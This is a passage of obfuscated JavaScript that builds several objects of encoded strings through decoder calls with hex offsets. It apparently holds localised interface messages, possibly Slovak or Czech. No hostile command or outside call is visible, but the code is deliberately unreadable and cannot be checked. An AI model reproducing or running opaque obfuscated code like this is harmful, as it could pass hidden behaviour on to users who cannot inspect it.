x1551,0x1032,0x177c,'%kt*')+'r']=_0x31b301(0x487b,0x31b9,0x3ebb,'le)T',0x1816)+_0x52a79e(0x2071,0x132e,0x1c5a,0x2c31,'jr[C')+_0x52a79e(0x22c1,0x1c43,0x2ce5,0x41a5,'Btbe')+_0x52a79e(-0xaeb,0xe1c,0xf16,-0x810,'7(D%')+_0x45b19b(0x26dc,0x367e,0x214b,0x1e68,'le)T')+_0x52a79e(0x161f,0x31e4,0x1ced,0x207e,'v@y3')+_0x23578c('eMpE',0x1350,0x2a43,0x11e8,0x2779)+_0x52a79e(0x1e25,0x138b,0x224c,0xfb9,'pBra')+_0x31b301(0x26df,0x2e19,0x1d01,'jr[C',0x4120)+_0x45b19b(0x15e0,0xcc5,0x622,0x106e,'le)T')+_0x52a79e(0x352f,0x2e93,0x306b,0x3c4d,'KRjk'),_0x2e80fe[_0x532de2(0x6ba,')@(@',0x1483,0x1402,0x1d7d)+_0x23578c('[YAb',0x3e90,0x2b53,0x33ec,0x1fcd)]=_0x23578c('!x1s',0x2611,0x1ac8,0x212f,0x6e9)+_0x31b301(0x2a54,0x247a,0xd74,'#M58',0x2694)+_0x52a79e(0x1506,0x320f,0x1e90,0x7ff,'jr[C')+_0x532de2(0x2838,'#M58',0x332c,0x326f,0x4712)+_0x23578c('#G6m',0x2063,0x1f00,0x2a51,0x19ac)+_0x31b301(0x418,0x862,-0xdc1,']Z9e',0x175a)+_0x31b301(0x150b,0x1b49,0x1b46,'@9gY',0xf2f)+_0x52a79e(0x1dfa,0x1f49,0x1c7b,0x34ac,'#M58')+'do',_0x2e80fe[_0x23578c('COwV',0x25ff,0x3b51,0x2187,0xf36)+_0x23578c('[z0#',0x27ac,0xdd4,0x1793,0x1e90)]=_0x31b301(0x1201,0x5b0,0x50d,'[z0#',0xf0b)+'do',_0x2e80fe[_0x45b19b(0x350d,0x3a6f,0x23a7,0x1b59,'[YAb')]=_0x23578c('I@s2',-0x51d,0x1979,0xd62,-0x55a)+_0x45b19b(0x1b5f,0x2501,0x16dd,0x157d,'kFg)')+_0x532de2(0x1048,'E$k]',0x1002,0x119e,-0x92)+_0x31b301(0x217b,0x3235,0x1cb6,'%0rc',0x2ef3)+_0x52a79e(0x127e,-0x11ba,0x7cb,0xcb8,'pBra')+_0x52a79e(0x1b4b,0x3ff0,0x27f4,0x41e4,'#G6m')+_0x31b301(0x131d,0x2358,0x3666,'Wo%*',0x2708),_0x2e80fe[_0x532de2(0x2136,'COwV',0x1c07,0x1c94,0x2295)+'y']=_0x532de2(0x1fb7,'9jYw',0x1c7e,0x2b94,0x2877)+_0x532de2(0x30a9,'^5ed',0x189a,0x32e6,0x1e06),_0x2e80fe[_0x45b19b(0x3a9,0x32f8,0x1d3d,0x187c,'FR]U')+_0x45b19b(0x183e,0x92d,0x1253,-0x61e,'YBQO')+_0x31b301(0x55c,0x189d,0x7e7,'KRjk',0x13f8)]=_0x31b301(0x1e8,0x1a55,0xfad,'gSk8',0x1435)+_0x532de2(0x1993,'jr[C',0x2c65,0x1f10,0x3315)+_0x52a79e(0xb32,-0x2cc,0x134f,0x89f,'%0rc')+_0x31b301(0x3100,0x1e6b,0x1d72,'pBra',0xa7a)+_0x23578c('7UWi',0x1229,-0x6d5,0x119b,0x15e1)+_0x31b301(0x2af2,0x1867,0x126e,'Btbe',0x1747)+_0x52a79e(0x114,0x2e5b,0x1975,0x1c5f,'R**P')+_0x52a79e(0x600,0x68b,0x1ecb,0x102d,'Cks#')+_0x532de2(0x2710,'v@y3',0x330d,0x279e,0x3ca2)+_0x52a79e(0x2f05,0x8df,0x1f6a,0x3824,'srQ0')+_0x45b19b(0x18b1,0x469,0x1b8d,0x139b,'4(A^')+_0x31b301(0xde6,0x116f,-0x6bb,')@(@',0x2894)+_0x52a79e(-0x47e,0xb5c,0x10a0,0xef4,'u&NN')+_0x52a79e(-0xfdb,-0x8,0x69b,0x1166,'%kt*')+_0x532de2(0x1742,'7(D%',0xaf1,0xdd1,0x1b8)+_0x52a79e(0x322a,0x178c,0x279f,0x2a40,'7(D%')+_0x31b301(-0x5a5,0x1035,0x55,'#M58',0x25f6)+_0x23578c('Xh&0',0x29b4,0x2ba,0x17fb,0xd2d)+_0x31b301(0x2e87,0x186c,0xa3a,'FEbz',-0x26)+_0x45b19b(0xf8f,0x5a0,0x1825,-0x36,'srQ0')+_0x23578c('YBQO',0x433a,0x289f,0x2e5b,0x4617)+_0x45b19b(-0x3bf,0x379,-0xb,0x2b7,'!x1s')+_0x23578c('E$k]',0x43d0,0x2116,0x2a9b,0x2dc7)+_0x31b301(0x2140,0x26ec,0x2c8d,')@(@',0x208c)+_0x23578c('%kt*',0x1c1a,0x4c89,0x3404,0x2376)+_0x31b301(0x256b,0xde5,0x2442,'!l4G',0xf5b)+_0x23578c('gB2p',0x309b,0xec5,0x1769,0x1773)+_0x31b301(0x1fe3,0x1b73,0x2537,']!Ek',0x2ba1)+_0x52a79e(0xc82,-0x1011,0x85a,0x2f7,'R**P')+_0x23578c('@9gY',-0x98d,-0xf1,0xdbc,0x1206)+_0x45b19b(0x2897,0x2bf7,0x2224,0x3432,'eMpE')+_0x52a79e(0x1532,0x9c6,0xf7a,0xee3,'v@y3')+_0x31b301(0x49ae,0x34a8,0x4b1e,'srQ0',0x33a7)+_0x532de2(0x6d5,'kFg)',0x27c4,0x1a37,0x2328)+_0x23578c('COwV',0x2b21,0x317f,0x36d8,0x2eb1)+_0x532de2(0x3668,'okPo',0xf95,0x28c3,0x4241)+_0x31b301(0x2406,0xf87,0xf9c,'2Bs8',0x285c),_0x2e80fe[_0x52a79e(0x1d6d,-0x559,0x9c5,-0x71e,'le)T')]=_0x23578c('dq#k',0x1a54,0x1acb,0x2047,0x1c4a)+_0x31b301(0x378a,0x2c80,0x318f,'!x1s',0x24d0),_0x2e80fe[_0x52a79e(0x11ce,0x12a3,0x1aa5,0x3441,'@9gY')+_0x45b19b(0x31a1,0x2ef1,0x1e21,0x22dc,'E$k]')]=_0x532de2(0x249c,'Wo%*',0x1467,0x220b,0x2273)+_0x31b301(0x2443,0x287b,0x1e56,'FEbz',0x17b7)+_0x532de2(0x1dfc,'Xh&0',-0xc84,0xc27,0x20d6)+_0x31b301(0x71c,0x8eb,0x1c89,'2Bs8',0x29)+_0x532de2(0x232a,'DxcY',0x2890,0x2977,0x42d3)+_0x31b301(0x4151,0x2927,0x19c8,'okPo',0x2d69)+_0x52a79e(0x2806,0x1686,0x1e0c,0x1616,'Cks#'),_0x2e80fe[_0x31b301(0x3f55,0x34db,0x350d,'jr[C',0x39b5)+_0x532de2(0x2aeb,'9jYw',-0x2fb,0x1697,0x771)]=_0x532de2(0x23e4,'7(D%',0xff8,0x2114,0x1518)+_0x45b19b(0x1e1e,0x2046,0x1570,0x1796,'a9*L')+_0x23578c('pBra',0x1e77,0x2aed,0x32b8,0x2571)+_0x31b301(0x333d,0x2599,0x3d66,'a9*L',0x12ce),_0x2e80fe[_0x45b19b(0x18e7,0x1dc0,0x2f5c,0x274d,'7(D%')+'y']=_0x52a79e(0x116e,-0x385,0x3cf,-0x5fb,'[YAb')+_0x52a79e(0x79,-0x5a9,0x1221,0xebc,'L7y8')+_0x23578c('#G6m',0x2aae,0x3db,0x1145,0x1943);var _0x1a46d7={};_0x1a46d7[_0x532de2(0x1685,']!Ek',0xb80,0x667,0x907)]=_0x31b301(0xf94,0xd18,0x16b1,']Z9e',0xfe0)+_0x52a79e(0xca1,0xacf,0x21c6,0xebf,'I@s2')+_0x23578c('dq#k',0x2018,0x3c54,0x2911,0x1bb7)+_0x532de2(0x2c7d,'u&NN',0x4937,0x3313,0x2127)+'.',_0x1a46d7[_0x45b19b(0x40b5,0x1d7c,0x29b5,0x2fa3,'v@y3')+_0x45b19b(0x20d0,0x3ee6,0x2fd0,0x3196,'KRjk')+'mp']=_0x52a79e(0x1680,0x30ab,0x26da,0x381a,'!x1s')+_0x31b301(0xc83,0x23cc,0xa13,'^5ed',0x20b7)+_0x45b19b(0x3d8d,0x45de,0x325f,0x4b63,'!l4G')+_0x52a79e(0x2954,0x1c7c,0x24fd,0x2d93,'!l4G')+_0x52a79e(0x1cb0,-0x2e,0x163d,0x2aaa,'4(A^')+_0x31b301(-0x112c,0x881,-0x98d,'Btbe',0x19a9)+_0x532de2(0x16ea,'srQ0',0x272f,0x2aaf,0x3f8e)+_0x45b19b(-0x12ee,0x1264,0x1b5,0x10,'^5ed')+_0x45b19b(0x181e,0xd8f,0x12f6,-0x6a3,'dq#k')+_0x31b301(0x5027,0x384d,0x265e,'eMpE',0x1e8d),_0x1a46d7[_0x52a79e(0x1789,0x14eb,0x2c91,0x1d2b,'FR]U')+_0x45b19b(0xe2a,0xbf8,0x217c,0x29f8,'DxcY')]=_0x23578c(']!Ek',0x21c1,0x36e4,0x37c9,0x4545)+_0x52a79e(0x254e,0x2e66,0x2162,0x3b81,'7(D%')+_0x23578c('DxcY',-0x167,0x19be,0x5e5,0xef7)+_0x23578c('@quo',0xa18,0x1cb1,0x217b,0x2249)+_0x31b301(0x4579,0x3299,0x3205,'7(D%',0x3876)+_0x532de2(0x1c70,'kFg)',0x1235,0x1cd9,0x1040)+_0x31b301(0x2c81,0x33f6,0x3952,'I@s2',0x3e47)+_0x532de2(0x3b0,'L7y8',-0x27d,0x35a,0x10e)+_0x45b19b(0x311a,0x2c03,0x191d,0x23b6,'FR]U')+_0x31b301(-0x93e,0xce3,0x10bf,'#G6m',-0x85c)+_0x31b301(0x1015,0x1ebb,0x1748,'Btbe',0x778)+_0x31b301(0x29e6,0x28ef,0x291e,'%kt*',0x22d1)+_0x45b19b(0x450,-0x101f,0x3aa,-0x548,'Wo%*')+_0x52a79e(0x102c,0x35e0,0x26d7,0xefa,'Cks#')+_0x532de2(0x3d61,'7UWi',0x3839,0x26e8,0x174e),_0x1a46d7[_0x52a79e(0x7dc,0x1e65,0x67b,0x12,'gB2p')+'um']=_0x52a79e(0x1824,0x2901,0x2f41,0x3c43,'w6au')+_0x45b19b(0x894,-0x1691,0x2dd,-0x65f,'Cks#')+_0x31b301(0x3c47,0x363a,0x4ee0,'7UWi',0x4b3a)+_0x31b301(0x3744,0x2b5f,0x22a5,'%kt*',0x13d8)+'ek',_0x1a46d7[_0x23578c('@JTN',0x328f,0x1ff3,0x2afd,0x3cc8)]=_0x45b19b(-0xce0,0x1e1,0x23c,0x514,'R**P')+_0x45b19b(0x3074,0x2728,0x2bca,0x3eb2,'dq#k')+_0x23578c('7(D%',-0x175,0x17e8,0x717,0xb72)+'..',_0x1a46d7[_0x532de2(0x18d5,'gB2p',0x2d4c,0x198f,0x3039)+'cy']=_0x23578c('[YAb',0x14af,0x157c,0x1d1a,0x2119)+_0x31b301(0x3c8f,0x2b37,0x35d6,'%0rc',0x3a79),_0x1a46d7[_0x23578c('DxcY',0x35aa,0x2802,0x255a,0x2a43)]=_0x532de2(0x15a7,'I@s2',0x1640,0x156e,0x1391)+'i',_0x1a46d7[_0x45b19b(-0x1073,-0xc3b,0x339,-0x3e7,'w6au')]=_0x45b19b(0xf3f,0x1693,0x1736,0x3001,'Xh&0')+_0x532de2(0x2737,'L7y8',0x38ff,0x24ca,0x3dfb),_0x1a46d7['cf']=_0x31b301(0x3038,0x324f,0x19a6,'9jYw',0x2f1a)+_0x31b301(0x2e1b,0x1ec2,0x17b1,']!Ek',0x2554),_0x1a46d7[_0x52a79e(0x1543,0x2466,0xab8,0x4,'a9*L')+'r']=_0x31b301(0x27a9,0x382c,0x43ed,'le)T',0x3f06)+_0x31b301(0x1bf6,0x1c36,0x2dbb,'%kt*',0x3036)+_0x532de2(0x157f,'Wo%*',0x3888,0x2076,0x2f12)+_0x45b19b(0x2072,0x285,0x15b1,-0x24d,'^5ed')+_0x23578c('6gcD',0x12d5,-0xf1c,0x4fb,-0x59b)+_0x532de2(0x2d09,'R**P',0x2b71,0x30d2,0x1906)+_0x23578c('@JTN',0x238f,0x16a3,0xdb1,0x111b)+'a\x20',_0x1a46d7[_0x52a79e(0x2c2,0x146f,0x13a4,0x20c9,'Xh&0')+_0x45b19b(0x3676,0x193e,0x1fa2,0x1b41,']!Ek')]=_0x532de2(0x44f5,'^5ed',0x3d9c,0x373c,0x35db)+_0x532de2(0x1fe0,'Cks#',0x9d3,0x782,0x1623)+_0x532de2(0x2bfa,'u&NN',0x3627,0x29b5,0x1b41)+_0x31b301(0x43,0xb5d,0x1f9b,'#G6m',0x189f)+_0x52a79e(0x2e3c,0x292d,0x1551,0xbdc,']Z9e')+_0x45b19b(0x1940,-0x9cd,0x476,-0xa74,'a9*L')+'je',_0x1a46d7[_0x532de2(0x1adf,'9jYw',0x1d8d,0x29a0,0x3e9f)+_0x45b19b(0x2249,-0x168,0x92a,0x1cfb,'u&NN')]=_0x31b301(0x38dc,0x2aa8,0x303f,'le)T',0x359a)+_0x52a79e(0x1398,0x2398,0x1345,0x299c,'jr[C'),_0x1a46d7[_0x52a79e(0x2d8,-0x408,0x646,0x1999,'COwV')]=_0x52a79e(0xdf4,-0x98d,0x38f,0x3f8,'4(A^')+_0x52a79e(0x2730,0x29ea,0x3286,0x48a6,')@(@')+_0x532de2(0x15b7,'@quo',0x2edb,0x14e7,-0x215)+_0x532de2(0x16a,'gB2p',0x2846,0x1766,0x141)+_0x23578c('WJk9',0x682,-0x6f,0x841,0x1b0c)+_0x45b19b(0x2f2b,0x45e0,0x30da,0x294e,']Z9e')+'ot',_0x1a46d7[_0x532de2(0x24a8,'gB2p',0x2543,0x2783,0x399a)+'y']=_0x31b301(0xe71,0x1f0e,0x5b0,'COwV',0x1c04)+_0x31b301(-0x2f2,0x89d,-0xb29,'srQ0',0x99e),_0x1a46d7[_0x31b301(0x182,0x198b,0x266b,'Xh&0',0x1c5e)+_0x532de2(0x1361,'FEbz',-0x946,0x959,-0x9cd)+_0x52a79e(0x34f7,0x3d9e,0x3197,0x3a1b,'4(A^')]=_0x31b301(0x30cf,0x2982,0x19f3,'YBQO',0x35ad)+_0x532de2(0x2632,'FEbz',0x3ed9,0x320f,0x47bb)+_0x31b301(0x3669,0x2989,0x3770,'Cks#',0x260a)+_0x23578c('gB2p',0x1520,0x1ffc,0x7bf,0xfc0)+_0x532de2(0x3b67,'7UWi',0x2b01,0x2f24,0x15c9)+_0x31b301(0x20e4,0x1482,-0x4d0,'a9*L',0x2636)+_0x45b19b(0x2cb9,0x38af,0x24d0,0x2a16,'%0rc')+_0x31b301(0x39d0,0x202f,0x1bed,'!x1s',0x2e7a)+_0x31b301(0x201e,0x2f4e,0x44fe,'@quo',0x3cec)+_0x532de2(0x1191,'@quo',0xbc3,0x366,0x43a)+_0x52a79e(0x190d,0x3c12,0x30cd,0x2a54,'gB2p')+_0x31b301(0x1ed0,0x1920,0x2e76,'%kt*',0x2f51)+_0x532de2(-0x111a,')@(@',0x1aa,0x59e,0xbd3)+_0x23578c('@9gY',-0x9e6,0x1387,0xfb2,0x25d7)+_0x532de2(0x1da2,'L7y8',0x1ac7,0x1561,-0xd5)+_0x23578c(')@(@',0x12d5,-0x7ec,0x78d,-0x911)+_0x45b19b(0x1898,0x16e1,0x1804,0x237c,'I@s2')+_0x31b301(0xa4c,0x205a,0x17aa,'I@s2',0x37a7)+_0x31b301(0x18de,0x88f,-0x992,'%kt*',-0x521)+_0x45b19b(0xf5d,0x1760,0x2794,0x2e6e,'FR]U')+_0x23578c('FR]U',0x2a69,0x42bb,0x30e4,0x2e39)+_0x23578c('FR]U',0x2473,0x2da1,0x2ab2,0x1ce5)+_0x23578c('E$k]',0x2049,0x1feb,0x2154,0x241d)+_0x31b301(0x1b3e,0x1d80,0x156a,'#G6m',0x1239)+_0x532de2(0xc7e,'%kt*',0x284e,0x1546,0x12ed)+_0x52a79e(-0xc27,0x1647,0xcd1,-0xf9,')@(@')+_0x45b19b(0x167,0x924,0x827,-0x3fe,'WJk9')+_0x23578c('WJk9',0x3bec,0x46bd,0x2f4e,0x25c1)+_0x532de2(0xacb,'eMpE',0x137d,0x1858,0x5ef)+_0x23578c('FR]U',0x11eb,0x2335,0x1e5c,0x1c13)+_0x23578c('okPo',0xf24,0x1d3e,0xb5a,0x733)+_0x23578c('!x1s',0x1096,0x15ef,0x2809,0x1355)+_0x31b301(0x1892,0x305a,0x4026,'4(A^',0x2350),_0x1a46d7[_0x52a79e(-0x7ba,0x11ba,0x1a7,-0x9e1,'KRjk')]=_0x52a79e(0x33da,0x374e,0x1e24,0x730,'@quo')+_0x52a79e(0x1533,0x3de9,0x2760,0x34ac,'[z0#'),_0x1a46d7[_0x52a79e(0x2613,0x102c,0xe75,-0x179,'7UWi')+_0x31b301(0x109b,0x17c5,0x12bf,'Btbe',0x2464)]=_0x45b19b(0x32c2,0x211e,0x230a,0x209c,'#G6m')+_0x45b19b(0x23bd,-0x47f,0x1502,0x13a9,'Xh&0')+_0x31b301(0x3c3,0x4dc,-0x48a,'@JTN',0x14df)+_0x23578c('jr[C',0x1b3d,-0x14,0x139c,0x1681)+_0x31b301(0x33ad,0x1e30,0x34d5,'2Bs8',0xeb8)+_0x23578c('[z0#',0x265f,0x3ab6,0x2163,0x2eea)+_0x31b301(0x1bc3,0x1270,-0xaa,'#G6m',0x2ba4)+'te',_0x1a46d7[_0x23578c('2Bs8',0xd9,0x2b77,0x1912,0x1105)+_0x23578c('[YAb',0xffc,0x3031,0x22c6,0x23d7)]=_0x45b19b(-0x15d,0x2552,0x1889,0x1929,'Cks#')+_0x532de2(0x14dd,'v@y3',0x18c6,0x1d35,0x104b)+_0x23578c('DxcY',0x2ab1,0x1513,0x25b3,0x39f2)+_0x52a79e(0x2aec,0x3ee2,0x2b1e,0x1407,'#M58')+'e',_0x1a46d7[_0x23578c('%0rc',0x3e4f,0xced,0x25d3,0x1bf2)+'y']=_0x532de2(0xed0,'I@s2',0x3e93,0x28b9,0x1e7a)+_0x52a79e(0x2f3,0xbe8,0x102d,0x2764,'[YAb')+_0x23578c('pBra',0xb89,0x295b,0x1cbe,0x25e1)+_0x23578c('Xh&0',0x1733,0x139d,0x209d,0x28a1);var _0x59f2cb={};_0x59f2cb[_0x23578c('a9*L',0x263b,0x1e82,0x360d,0x411b)]=_0x31b301(0x2a70,0x32c4,0x3374,'jr[C',0x31bd)+_0x31b301(0x2df1,0x3493,0x21bf,'COwV',0x2051)+_0x31b301(0x2b92,0x1dec,0x2aec,'4(A^',0x3143),_0x59f2cb[_0x45b19b(0x18bc,0xb6e,0xbf0,0x2578,'@quo')+_0x31b301(0x16a,0x560,-0xea0,'jr[C',0x17f)+'mp']=_0x31b301(0x38b7,0x2697,0xfdf,'DxcY',0x2c1b)+_0x532de2(0x374e,'u&NN',0x48ae,0x3293,0x1d77)+_0x532de2(0xc1b,'srQ0',0xeb3,0x196b,0x3110)+_0x31b301(0x1a99,0x682,-0x52b,'srQ0',-0x11a0)+_0x23578c('gB2p',-0x110,-0x522,0x84a,0x999)+_0x532de2(0x3235,'Wo%*',0x3400,0x2e23,0x468e)+_0x31b301(0x2600,0x1015,0x1a5d,'[YAb',0x3ec)+_0x532de2(0x1d0d,'FR]U',0x14d2,0x2214,0x1f9f)+_0x52a79e(0x39bf,0x1170,0x2227,0x3b0a,'7UWi')+_0x52a79e(0x2257,0x1a6b,0x17e6,0x1837,'KRjk')+_0x45b19b(0x28cb,0x45d4,0x2f3c,0x2972,'pBra'),_0x59f2cb[_0x31b301(0x30fb,0x2a4e,0x101f,'KRjk',0x1492)+_0x31b301(0x1071,0x1a06,0xba5,'Btbe',0x12cc)]=_0x52a79e(0xe41,0x712,0x18df,0x932,'gSk8')+_0x45b19b(0x1bb2,0x2aba,0x1b75,0x323a,'@JTN')+_0x532de2(0x3a4c,'@quo',0x3bfa,0x3279,0x32a7)+_0x45b19b(0x1c44,0x422f,0x31bb,0x4450,'!x1s')+_0x31b301(0xf07,0x2888,0x32c9,'a9*L',0x41f7)+_0x532de2(0x1e90,'kFg)',0x190f,0x761,0x85e)+_0x532de2(0x3293,'2Bs8',0x2582,0x28d6,0xeba)+_0x532de2(-0x574,'gB2p',0x1424,0x5aa,0x1ed3)+_0x532de2(0x3538,'FR]U',0x1a11,0x2098,0x36c7)+_0x52a79e(0x8de,0x17d0,0x1499,-0x392,'pBra')+_0x45b19b(0x10d6,0xc12,0x9ed,0x12fb,'pBra')+_0x23578c('FR]U',-0x10c9,0x972,0x62e,-0x9bc)+_0x45b19b(0x716,0x585,0x1268,0x2448,'w6au')+_0x52a79e(-0x33c,-0x1458,0x215,0x1c4e,'2Bs8')+_0x45b19b(0x420,0x2f19,0x15de,0x2ece,'u&NN'),_0x59f2cb[_0x31b301(0x26c5,0x1e24,0x1d17,'Btbe',0x2d23)+'um']=_0x52a79e(0x3769,0x3b8c,0x2a64,0x2997,'pBra')+_0x532de2(0x176d,'Wo%*',0x21ab,0x2440,0x369c)+_0x31b301(0x2eb4,0x3102,0x2f37,'[YAb',0x3fba)+_0x31b301(-0x913,0xa48,-0x853,'YBQO',0x143)+'k',_0x59f2cb[_0x45b19b(-0x1213,0xd00,-0x125,-0x49c,'Cks#')]=_0x532de2(0x2a76,'w6au',0x24de,0x1192,-0x791)+_0x45b19b(0x308e,0x663,0x177c,0x31b5,'FEbz')+_0x31b301(0x181b,0x553,0x705,'eMpE',0xa94)+_0x45b19b(0x327e,0x1f51,0x1f91,0x3913,'dq#k')+'..',_0x59f2cb[_0x31b301(0x28a9,0x1892,0x193,'FEbz',0x2346)+'cy']=_0x532de2(0x2ba5,'7UWi',0x3000,0x1908,0x9ef)+_0x532de2(0xb9a,'srQ0',0x1dd,0xf7f,0x15d8)+_0x532de2(0xca0,')@(@',0x1244,0x22bd,0x2439)+_0x45b19b(0x88e,-0x291,0x400,-0x7a2,'L7y8')+_0x45b19b(0x8f,0x43a,0x9ff,0xeaf,'Wo%*'),_0x59f2cb[_0x23578c('u&NN',0x1e4f,0x1706,0x22f2,0x21f1)]=_0x31b301(0x8d4,0x1358,0x285e,'[z0#',0x2427)+_0x31b301(0x14ac,0x1ba8,0x309d,']!Ek',0x30c6),_0x59f2cb[_0x45b19b(0x263c,0x2869,0x18ed,0x1323,'Wo%*')]=_0x45b19b(0x2db,0x1632,0x1915,0xc7c,'7(D%')+_0x23578c('E$k]',0x3681,0x38f7,0x28da,0x37b4),_0x59f2cb['cf']=_0x52a79e(0x2609,0x2f01,0x2619,0x172e,'YBQO')+_0x45b19b(0xcdc,0x31dd,0x25c1,0x3f43,'le)T'),_0x59f2cb[_0x31b301(0x30f1,0x1f32,0x366a,'KRjk',0x1345)+'r']=_0x31b301(0x437a,0x2b3d,0x24c9,'w6au',0x13ca)+_0x31b301(0x728,0x1624,0x2bf2,'4(A^',0x2682)+_0x23578c(']!Ek',0x2969,0x25bd,0x172e,0x2d6a)+_0x532de2(0x493,'!l4G',-0x4ad,0x1544,0x2d63)+_0x532de2(0x1d21,'jr[C',0x2d49,0x305d,0x2929)+_0x52a79e(0x231b,0x731,0x1f49,0x280f,'6gcD')+_0x31b301(0x2d45,0x2561,0x24f4,')@(@',0x2fa9),_0x59f2cb[_0x23578c('R**P',0x1f85,0x4ca8,0x3565,0x3cf8)+_0x52a79e(0x2477,0xe,0x1083,0x151a,'KRjk')]=_0x45b19b(0x19dc,0x2d18,0x2525,0x1837,'YBQO')+_0x532de2(0x18a4,'9jYw',0x35e5,0x2c51,0x345a)+_0x532de2(0x6e7,'L7y8',0x2b8,0xe95,-0x21c)+_0x52a79e(0x1616,-0x1871,-0x1c2,0x865,'7UWi')+_0x31b301(0x3075,0x37e1,0x250c,'R**P',0x5169)+_0x532de2(0xa70,'L7y8',-0x9e9,0x39e,-0x6be)+'ky',_0x59f2cb[_0x31b301(0x1c02,0x2e1b,0x2630,']Z9e',0x1e7d)+_0x23578c('pBra',0x22eb,0x179e,0x1ee5,0xb54)]=_0x52a79e(0x309,0x65a,-0x97,0x1045,'Cks#')+_0x23578c('gB2p',0xcf0,0x1a4a,0xbfc,-0x92a),_0x59f2cb[_0x31b301(-0xc84,0xd50,-0xbc5,'kFg)',0x1193)]=_0x31b301(0x233e,0xaa4,0x2387,'@JTN',0xddd)+_0x23578c('L7y8',0x41b5,0x3935,0x3515,0x3e02)+_0x532de2(0x1a2e,'@JTN',0x1bbc,0x1b00,0x182b)+_0x45b19b(-0x1535,0x17ea,0x507,0x1e29,'v@y3')+_0x52a79e(-0x9ef,0x1fdc,0x805,0x920,'[z0#')+_0x45b19b(0x3a2,-0x59b,0x1033,-0x153,'YBQO')+_0x31b301(0x49c3,0x34ab,0x3076,'gSk8',0x3e5a),_0x59f2cb[_0x52a79e(0x1706,0x44ce,0x2c35,0x1551,'jr[C')+'y']=_0x45b19b(0x314a,0x130,0x1b02,0xba4,')@(@')+'ť',_0x59f2cb[_0x31b301(0x185f,0x1262,0x25a9,'YBQO',0x9a4)+_0x31b301(0x3806,0x3180,0x47b5,'a9*L',0x4ab6)+_0x23578c('!l4G',0xcad,-0xb8c,0x6f5,-0x12f2)]=_0x52a79e(0x2b74,0x2e3b,0x2720,0x1d77,'#M58')+_0x532de2(0x3730,'YBQO',0xe79,0x24b5,0xb35)+_0x23578c('E$k]',0x2017,0x22ca,0x123a,0x276)+_0x532de2(0x1210,'KRjk',0x226d,0x115a,0x1186)+_0x45b19b(-0x14ae,-0x148d,0x52d,0x133c,'WJk9')+_0x532de2(0x3448,'v@y3',0x9f3,0x1ac7,0x2728)+_0x532de2(0x43de,'@9gY',0x333f,0x2dd5,0x1f4b)+_0x23578c('!x1s',0x27d3,0x3536,0x2ed0,0x1e3e)+_0x31b301(-0x65f,0xb0a,0x937,'%kt*',-0xb42)+_0x52a79e(0xfae,0x3be,0x3aa,0x5b7,'[z0#')+_0x23578c('u&NN',0x2ac1,0x2604,0x18dc,0x2af0)+_0x23578c('dq#k',0x1b25,0x16ab,0x163d,0x4be)+_0x45b19b(0x1506,-0xec8,-0xaa,0x4c4,'R**P')+_0x52a79e(0x2605,0x2318,0x2409,0x1ca1,'R**P')+_0x23578c('DxcY',0x3da3,0x2d65,0x3336,0x4357)+_0x45b19b(0x14d7,0x259,-0x32,0x13bd,']Z9e')+_0x31b301(0x2dee,0x1a85,0x1a3b,'!l4G',0x1a3d)+_0x532de2(0x1fb4,'I@s2',-0xd45,0x7d1,0x179a)+_0x23578c('dq#k',-0xa28,0x12db,0x67b,0x1641)+_0x23578c('le)T',0x1c62,0x396c,0x2f1d,0x1ae2)+_0x23578c('kFg)',0x3265,0x1d69,0x1edb,0xa02)+_0x45b19b(0xdf2,0x927,0x4b4,0x850,'Xh&0')+_0x31b301(0x2297,0xf16,0x14ae,'L7y8',-0xa11)+_0x532de2(0x3620,'kFg)',0x3ff5,0x2fe3,0x4719)+_0x52a79e(-0x757,0x6f7,0x1065,0x2a78,'Xh&0')+_0x52a79e(0x165d,0xe68,-0x1ee,-0x1b4b,'eMpE')+_0x52a79e(0x139b,0x2f3c,0x277e,0x3fd5,'!x1s')+_0x52a79e(0x216f,0x1b3e,0x1dfa,0x412,'^5ed')+_0x31b301(0x4e4a,0x36ad,0x3308,'#G6m',0x48b3)+'ť.',_0x59f2cb[_0x532de2(0x1037,']!Ek',0x18fe,0x29dd,0x1670)]=_0x532de2(0xe8b,'Btbe',0x551,0x1296,-0x2ef)+'te',_0x59f2cb[_0x23578c('a9*L',-0xd2b,0xf02,0xbf0,0x14ed)+_0x45b19b(-0x621,0x2a3c,0x1283,0x2ff,'Btbe')]=_0x52a79e(-0x113a,0x149,0x7c6,0x1351,'kFg)')+_0x532de2(0x1239,'u&NN',0x1308,0xd2c,0x1ca4)+_0x23578c(']!Ek',0x2e8a,0xd47,0x1f37,0x372f)+_0x23578c('okPo',0x11a7,-0xb23,0xb95,-0xcba)+_0x23578c('@JTN',0x3056,0x3ee1,0x2a0b,0x26f1),_0x59f2cb[_0x52a79e(0x2348,0x2d1,0x1c28,0x32ad,']Z9e')+_0x45b19b(0x2cd,0x1b1e,0x1ce7,0x2804,'KRjk')]=_0x31b301(0x231c,0x105f,0x1c42,']Z9e',0x222c)+_0x23578c('le)T',0x1d34,0x24b5,0x33ef,0x265d)+_0x52a79e(-0x988,0x1684,0xa6f,0x1655,'FR]U')+'te',_0x59f2cb[_0x52a79e(0x2a33,0x47b5,0x2f68,0x1ae8,'#G6m')+'y']=_0x45b19b(0x218f,0x1ef5,0xaa0,0x227,'v@y3')+_0x532de2(0x2d42,'@quo',0x3ab7,0x372f,0x3419)+_0x23578c('dq#k',0x1d5f,0x2dcb,0x1e33,0x3754)+_0x31b301(0x2a1d,0x19af,0x2817,'I@s2',0x2d49);var _0x4ad01b={};_0x4ad01b[_0x45b19b(0x515,0x827,0x1b4f,0x9f5,'I@s2')]=_0x31b301(0x25da,0x2300,0x1601,'COwV',0x14c3)+_0x31b301(0x1b86,0xf3d,0xa08,'@9gY',0x27d6)+_0x45b19b(0x6ad,0x3170,0x1816,0x638,'eMpE')+_0x52a79e(0x7ce,0x1d9e,0x1a7a,0x242,'DxcY')+'..',_0x4ad01b[_0x532de2(0x2fbb,'WJk9',0x2a37,0x168b,-0x3ae)+_0x23578c('kFg)',0x1a36,0x2a89,0x229f,0x15a6)+'mp']=_0x532de2(0x331b,'Xh&0',0x48dc,0x32b4,0x277e)+_0x52a79e(0x1417,0x34c4,0x1c3e,0x2a5d,'KRjk')+_0x532de2(0x3121,'L7y8',0x1ff7,0x192d,0x52c)+_0x31b301(0x29fe,0x258b,0x10a7,'v@y3',0x3eb2)+_0x31b301(0x396c,0x314d,0x1e2a,'^5ed',0x3daf)+_0x532de2(0xa44,'^5ed',-0x8,0x658,-0xeef)+_0x45b19b(0x3dbf,0x4568,0x2e8c,0x38ef,'YBQO')+_0x45b19b(0xe58,0x